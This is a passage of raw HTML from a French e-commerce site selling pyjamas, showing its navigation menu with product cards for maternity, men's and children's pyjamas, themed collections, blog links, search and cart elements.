href="/products/pyjama-de-grossesse-et-dallaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185087467562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_150x.jpg?v=1671432835" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_{width}x.jpg?v=1671432835"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hf86c5b533da94d1fa2d2a5d1f10e51891_480x480.jpg?v=1671432835" alt="Pyjama de Grossesse et d&#39;Allaitement Bleu" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama de Grossesse et d'Allaitement Manches Courtes</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">8 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910693539882"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-grossesse-coton" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 189.58672875436554px;" data-image-id="52778010640718"><div class="product-card__img" style="padding-top:123.95382395382396%;"><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_150x.jpg?v=1701249846" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_{width}x.jpg?v=1701249846"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.8067520372526193"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/files/WhatsAppImage2023-11-29a12.20.13_6e3ec899_480x480.jpg?v=1701249846" alt="Pyjama Grossesse Coton Rayé Manche Longue Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Grossesse Coton Rayé Manche Longue</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910697734186"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-maternite-allaitement" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30185306980394"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_150x.jpg?v=1671435906" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_{width}x.jpg?v=1671435906"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjamad_allaitementpourFemmeRayureVerticale-Rose_41002132-b5be-44b2-8762-19256ec992a3_480x480.jpg?v=1671435906" alt="Pyjama Maternité Allaitement Imprimé à Rayures Rose" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Maternité Allaitement Imprimé à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">6 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6910698848298"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-homme" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-homme" aria-controls="SiteNavLinklist-pyjama-homme" aria-expanded="false">Pyjama Homme<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-homme" aria-labelledby="SiteNavLabel-pyjama-homme" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-homme" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Homme</div></a> <li> <a href="/collections/pyjama-homme" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-satin-homme" class="meganav__link meganav__link--second-level">Pyjama Satin Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-ete" class="meganav__link meganav__link--second-level">Pyjama Homme Été </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-hiver" class="meganav__link meganav__link--second-level">Pyjama Homme Hiver </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-sexy" class="meganav__link meganav__link--second-level">Pyjama Homme Sexy </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjashort-homme" class="meganav__link meganav__link--second-level">Pyjashort Homme </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-homme-humoristique" class="meganav__link meganav__link--second-level">Pyjama Homme Humoristique </a> </li> </div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-satin-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30378799824938"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_150x.jpg?v=1675346631" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_{width}x.jpg?v=1675346631"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Satin Homme Vert tilleul" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/S3c5da1c017de4909aa45edac269b93adA_480x480.jpg?v=1675346631" alt="Ensemble Pyjama Satin Homme Vert tilleul" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Satin Homme à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€50,90</span> </div><div class="if-product-variant">4 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6918414565418"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-carreaux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397819420714"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_150x.jpg?v=1675709915" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_{width}x.jpg?v=1675709915"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Carreaux" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hdaf7fccc32264e4ebcff0d91ec10ce76L_480x480.jpg?v=1675709915" alt="Ensemble Pyjama Homme Carreaux" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Carreaux en Coton</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">2 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919021002794"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/ensemble-pyjama-homme-manche-longue" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30397867196458"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_150x.jpg?v=1675710569" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_{width}x.jpg?v=1675710569"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Ensemble Pyjama Homme Manche Longue" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Hecf0de1ac1624913bda98d5045fcc284q_480x480.jpg?v=1675710569" alt="Ensemble Pyjama Homme Manche Longue" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Ensemble Pyjama Homme Manche Longue à Rayures</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919024181290"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/kimono-pyjama-japonais-homme" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="30428535259178"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_150x.jpg?v=1676291417" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_{width}x.jpg?v=1676291417"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Kimono Pyjama Japonais Homme" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/HTB15KyKm_mWBKNjSZFBq6xxUFXah_480x480.jpg?v=1676291417" alt="Kimono Pyjama Japonais Homme" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Kimono Pyjama Japonais Homme à Manches Longues</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div><div class="if-product-variant">3 couleurs disponibles</div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="6919988805674"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item" aria-haspopup="true"> <a href="/collections/pyjama-enfant" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-enfant" aria-controls="SiteNavLinklist-pyjama-enfant" aria-expanded="false">Pyjama Enfant<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-enfant" aria-labelledby="SiteNavLabel-pyjama-enfant" role="navigation"><ul class="meganav__nav meganav__nav--collection page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list meganav__list--multiple-columns"> <div class="grid__item meganav__list one-fifth"><a href="/collections/pyjama-enfant" class="meganav__title-url"> <div class="h1 meganav__title">Pyjama Enfant</div></a> <li> <a href="/collections/pyjama-enfant" class="meganav__link">Tout</a></li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-garcon" class="meganav__link meganav__link--second-level">Pyjama Garçon </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-fille" class="meganav__link meganav__link--second-level">Pyjama Fille </a> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-bebe" class="meganav__link meganav__link--second-level">Pyjama Bébé </a> </li></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda-roux" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397791506474"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_150x.jpg?v=1633436865" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_{width}x.jpg?v=1633436865"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-panda-roux-pour-enfant-pyjama-original_dc5b0f3b-e13f-4480-81a9-324408655ea6_480x480.jpg?v=1633436865" alt="pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA ROUX</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858814468130"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-lion" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="13397757067306"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_150x.jpg?v=1633090035" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_{width}x.jpg?v=1633090035"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Lion " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/Pyjama-lion-pour-enfant-vue-face-pyjama-original_480x480.jpg?v=1633090035" alt="Pyjama Animaux Enfant Lion " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LION</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__price"><span class="visually-hidden">Prix régulier</span> <span class="money">€30,90</span> </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3817230958626"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animal-enfant-lapin-gris" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 235px;" data-image-id="15398322667562"><div class="product-card__img" style="padding-top:100.0%;"><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_150x.jpg?v=1633438257" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_{width}x.jpg?v=1633438257"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="1.0"data-sizes="auto"data-parent-fit="contain"alt="Pyjama animaux enfant " style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/pyjama-lapin-enfant-grandes-oreilles-fifi-640x640_480x480.jpg?v=1633438257" alt="Pyjama animaux enfant " class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> LAPIN GRIS</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="4541954097194"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> <div class="grid__item one-fifth meganav__product"> <!-- /snippets/product-card.liquid --><a href="/products/pyjama-animaux-enfant-panda" class="product-card"> <div class="product-card__image-container"><div class="product-card__image-wrapper "> <div class="product-card__image js" style="max-width: 229.4921875px;" data-image-id="30412179734570"><div class="product-card__img" style="padding-top:102.4%;"><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_150x.jpg?v=1675949668" class="lazyload" data-src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_{width}x.jpg?v=1675949668"data-widths="[100, 140, 180, 250, 305, 440, 610, 720, 930, 1080]"data-aspectratio="0.9765625"data-sizes="auto"data-parent-fit="contain"alt="Pyjama Animaux Enfant Panda" style="transition: transform .5s ease;"> </div> </div> <noscript><img src="//pyjama-original.fr/cdn/shop/products/PYJAMAANIMAUXENFANTPANDA-1_480x480.jpg?v=1675949668" alt="Pyjama Animaux Enfant Panda" class="product-card__image"> </noscript></div> </div> <div class="product-card__info "><div class="product-card__info_size"><div class="product-card__name index-menu">Pyjama Animaux Enfant <br> PANDA</div> <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled --> <div class="product-card__availability">Épuisé </div> </div><div class="collection-product-reviews"> <span class="shopify-product-reviews-badge" data-id="3858807390242"></span></div> </div> <div class="product-card__overlay"><span class="btn product-card__overlay-btn ">Voir</span> </div> </a></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/pyjama-pour-couple" class="site-nav__link">Pyjama Couple </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="#" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-pyjama-par-thematique" aria-controls="SiteNavLinklist-pyjama-par-thematique" aria-expanded="false">Pyjama par Thématique<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-pyjama-par-thematique" aria-labelledby="SiteNavLabel-pyjama-par-thematique" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-noel" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-noel" aria-controls="SiteNavLinklist-pyjama-noel" aria-expanded="false">Pyjama Noël<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-noel"aria-labelledby="SiteNavLabel-pyjama-noel"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-noel-bebe" class="meganav__link meganav__link--third-level">Pyjama Noël Bébé </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-de-noel-famille" class="meganav__link meganav__link--third-level">Pyjama de Noël Famille </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-animaux" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-animaux" aria-controls="SiteNavLinklist-pyjama-animaux" aria-expanded="false">Pyjama Animaux<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-animaux"aria-labelledby="SiteNavLabel-pyjama-animaux"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-bebe" class="meganav__link meganav__link--third-level">Pyjama Animaux Bébé  </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-enfant" class="meganav__link meganav__link--third-level">Pyjama Animaux Enfant </a></li> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-animaux-adulte" class="meganav__link meganav__link--third-level">Pyjama Animaux Adulte </a></li> </ul> </div> </li> <li class="site-nav__dropdown-container"> <a href="/collections/pyjama-pilou-pilou" class="meganav__link meganav__link--second-level">Pyjama Pilou Pilou </a> </li> <li class="site-nav__dropdown-container"><a href="/collections/pyjama-licorne" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list" id="SiteNavLabel-pyjama-licorne" aria-controls="SiteNavLinklist-pyjama-licorne" aria-expanded="false">Pyjama Licorne<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </a> <div class="site-nav__dropdown site-nav__dropdown--third-level site-nav__dropdown--full-height"id="SiteNavLinklist-pyjama-licorne"aria-labelledby="SiteNavLabel-pyjama-licorne"><ul class="meganav__list meganav__list--gutter"> <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level"> <a href="/collections/pyjama-licorne-fille" class="meganav__link meganav__link--third-level">Pyjama Licorne Fille </a></li> </ul> </div> </li></div> </div></ul> </div></li><li class="site-nav__item"> <a href="/collections/chaussette-pilou-pilou" class="site-nav__link">Chaussettes Pilou Pilou </a></li><li class="site-nav__item site-nav__item--no-columns" aria-haspopup="true"> <a href="/blogs/blog-licorne" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-blog" aria-controls="SiteNavLinklist-blog" aria-expanded="false">Blog<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg> </a> <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-blog" aria-labelledby="SiteNavLabel-blog" role="navigation"><ul class="meganav__nav page-width"> <div class="grid grid--no-gutters meganav__scroller--has-list"> <div class="grid__item meganav__list one-fifth"> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-licorne" class="meganav__link meganav__link--second-level">Licorne </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-cocooning" class="meganav__link meganav__link--second-level">Cocooning </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/soiree-pyjama" class="meganav__link meganav__link--second-level">Soirée Pyjama </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-animaux" class="meganav__link meganav__link--second-level">Animaux </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-kigurumi" class="meganav__link meganav__link--second-level">Kigurumi </a> </li> <li class="site-nav__dropdown-container"> <a href="/blogs/blog-chaussettes" class="meganav__link meganav__link--second-level">Chaussettes </a> </li></div> </div></ul> </div></li></ul> </div> <div class="grid__item small--one-quarter medium-up--one-sixth text-right"><div id="SiteNavSearchCart" class="site-header__search-cart-wrapper"> <button type="button" class="text-link site-header__link js-drawer-open-left hide-desktop"><span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg></span> </button> <form action="/search" method="get" class="site-header__search small--hide" role="search"> <label class="visually-hidden">Recherche</label> <input type="search" name="q" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"><button type="submit" class="text-link site-header__link site-header__search-submit"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg> <span class="icon__fallback-text">Recherche</span></button> </form><a href="/account" class="site-header__link account-log">  <svg class="icon ico-account" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"/></svg>  </a><a href="/cart" class="site-header__link site-header__cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg><span class="icon__fallback-text">Panier</span><span class="site-header__cart-indicator hide" style="background-color:#72d5ed;"></span> </a></div> </div></div> </div> <div id="StickNavWrapper" class="hideBar" style=""><div id="StickyBar" class="sticky fix-sticky"> <nav class="nav-bar 